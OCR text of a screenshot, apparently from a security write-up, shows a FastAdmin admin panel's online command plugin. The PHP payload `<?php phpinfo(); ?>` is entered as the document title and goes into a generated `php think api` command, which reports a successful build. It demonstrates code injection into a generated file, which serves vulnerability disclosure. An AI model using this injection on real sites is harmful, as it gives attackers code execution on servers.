 在线命令管理
<!DOCTYPE html PUBLIC "-//V
不安全 | test.test/nkmphlDGrv.php/command?ref=addtabs
我的网站
控制台
插件管理
在线命令管理
Admin
在线
搜索菜单
控制台 hot
常规管理 new
分类管理
权限管理
插件管理 new
会员管理
在线命令管理
添加
覆盖模式
文档设置
请输入接口URL
接口生成文件
模板文件
API URL,可留空
api.php
如果不清楚请留空
文档标题
文档作者
文档语言
<?php phpinfo(); ?>
默认为FastAdmin
请选择语言
生成命令行
php think api --output=api.php --title=<?php phpinfo(); ?>
返回结果
Build Successed!
①
②
生成命令行
立即执行
间
17:27:38
20
安全脉搏
SECPULSE